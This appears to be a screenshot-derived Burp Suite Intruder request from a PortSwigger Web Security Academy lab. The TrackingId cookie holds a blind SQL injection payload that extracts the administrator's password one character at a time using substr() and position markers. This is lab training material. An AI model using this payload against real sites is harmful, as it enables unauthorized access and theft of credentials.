 Target: https://0adf00bf0344d5b8c2bc1c080046006d.web-security-academy.net Update Host header to match targe
1 GET / HTTP/1.1
2 Host: 0adf00bf0344d5b8c2bc1c080046006d.web-security-academy.net
3 Cookie: TrackingId=9Zr8DC77HqRBUaa' or substr((select password from users where username='administrator'),§1§,1)='§a§' -- ; session=A8myM8afZoasIZaurXlBMMryL1KWAKtw
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0adf00bf0344d5b8c2bc1c080046006d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19